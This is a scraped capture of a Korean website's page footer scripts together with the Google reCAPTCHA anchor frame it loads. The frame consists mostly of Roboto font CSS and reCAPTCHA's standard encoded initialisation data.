<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_24';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_24');

	                

	                

                    tdbMenuItem.isMegaMenuParentPos = true;

	                

	                

                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy&co=aHR0cHM6Ly9jaGVvbmFuLXNlbmlvci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z23yqt9vd5ql
body_size: 48536
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uMEc9QCAOCgGnkiRqK8C9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uMEc9QCAOCgGnkiRqK8C9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uMEc9QCAOCgGnkiRqK8C9w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4zCisOgbMOlHQPDr3Rgwo/[base64]/CqhDDnwnCocOqw6gSw7LCgcOGPyPDsDVOw6xcW8K5KVbDqwwMW2TDmcKqQ1xjwo12w5tfwrkRwoVhUMK2BMOgw4ADwoQbIcKxfMOmwo0Lw7HDsn5Bwox2wrnDh8K0w4bCug9rw6nCncO9LcK4w4/[base64]/YsOhZC9kfMK2w6olwoVuw73Dm1kUwobDkkdFd3cHBsKxDiQkCFTDsVxMXzF4JCcvZCXDlQPDmxHCjDjCjsKgOzzDiD3Do01Rw5HDkQg2woc/[base64]/DlwDDmsOCwojDj8Odw6LDribDmR8Aw4LCjwbDh38zw7TCnMK8ecKJw5LDsMOCw58ewqtYw4/Cm3kww5dSw4NrZcKBwo3Dq8O8OMK9wqrCkxnCnMKJwovCiMKLdGrCo8O6w60Ew5Zhw4s5w5YRw5TDsVnCqMKEw5zDj8KAw6/[base64]/[base64]/[base64]/[base64]/w6kIf3dBwpjDohHDsnxNNjsrKMKswrEOK0xsXcKbwrLDosO4W8K5wqF9HlhaBMOyw6IzKcK+w6/CkcOZNcOsMgR9wqnDhFfDkcOnBRjCvcKaXmtwwrnCikHDvxrDtEMJw4B1w58EwrJtwpzDuCzChAHDt1N3w5s2w44aw6/Dq8KxwpbCscOVMnXDj8OdaTglw65/[base64]/DgQLCiFsEwpY2C0cDwqjDugvDvsOmw6bCox7DhMOoAcOxAcK2wpBfd1sGw41hwpgXZzLCo1vCo1/DqDHCmDPChsKSAsO+w7kQwpPDnl7Dg8KcwolTwoDDsMOZM3xQLsOIMMKCwoI+wq4Lw6tmNk/DrhTDlcOMewnCocO/UHJ0w6dhSsOrw61tw7I5e1Y0w4DDhR7DkxbDkcOwOMOXImbDuj1xQ8KLw6zDisOrwrfCiixkBh/DoUjCsMO3w5bDkgvDszjCqMKoHDnDiE7DmFnCkxDDq0LDrsKgwpAFZsKTVF/Ck0lXLDzCqcKCw6JAwpx9ZsOqwqF9wpjCocOwwpM2wqrDqMKRw7bCqkTDpBEUwozDowHCkDk4ZVlrcFYjwrFZX8K+wpVqw7t1wrjDjxPCuUsWXwxow7zDkcOTIQR7wozDlcKCwp/CvcOYD2/CrMOCZxDCqBrDnQXDkcKkw5vDrSZSwpdgdwNxRMKSG3DCkHgMcjfDmcKSwqvCjcK0QzDCj8Opw7B3esK5w6jDqMOMw5/[base64]/[base64]/[base64]/LVMlwr05e3kiBTHCiGxEw5TDpQUWwqEpP2J3YMOuC8KPwrABJsKyLDUswrY3TcO6w4Q3RsOWw4p3w60BKgLDkcOMw5J6bMK6w5VXbcKJQjfCs0nCuEvCtC7CmzfClXU4QsOTKMK+w5UMHBEyMMKDwq3CkyYKQ8Kqw65rA8OpNcOwwrgWwpUmwoQGwpbDqW/CqcOTSsKTNsOuR3zDh8KrwoQOBGjDlS05w4VkwpHDmVMVwrEcY1YddQfCh3dJW8KNM8Kew6N6V8K7w5LCkMObwrcmPAnDucKzw77DlMKRd8KKHAJCOGouwoYsw5UFw6t0wp7CoD/Cm8OMw6sGw6AnBcOxEl7CkhVow6nDn8OWwqnDkibCowc2SMKbRsKaKsO9YcKzO2/CuVQmFyVtcFzDjEh9wrLCocK3cMOmw45TOcOKMsKPNcKxaE5yeTJKDQzDtSEGwpAmwrjDmUN/LMK0wojDvMKSR8KQw5MSJwtRasOEwr/CpEnDiijCmsK1V29rw7kKwoR5KsKqUiHDlcKNw47Cu3bDpExUwpTDlmHCk3nClANSw6zDk8OMwopbwqspO8OVBSDCn8OdLsOVw4/CtA8kwr3CvcK9IQhBacONYzsLTsKcOGPCgsKrwobDuVtXaA8Ew6zDncOiw7Row67DpXbCgHVqw4zCrFRswogJEQt0ZhjClMKbwoHCv8KAwqYyHR/CuiRLwpwxAMKXXsKewpzCiQInWRLCrkrDqVw8w6EVw4PDuDZ4b1VuNcKWw6R0w417wrQNw7vDumPCgyDCrsKvwovDpz8KbsK0wrHDnwgjbMOFwp7DrcKXwqrDt2TCoG5rWsO/FcKFEMKnw7TDtcKKLC1WwrrCn8OnSWcxasKYJyvDvGUJwp9sQFFoVcOoaUPDrnLCtMOxLsO1Xg/CrHYqbcK+VsKIw4rCrHozccOQwrLDssK/w7fDvBB1w5F0OcO4w4A5MzrDthdDRDFdw6xRwrkXO8KJLx9fN8KHTnfDi3AZR8OCw5sAwrzCtsOlRsKNw7fDkMKQ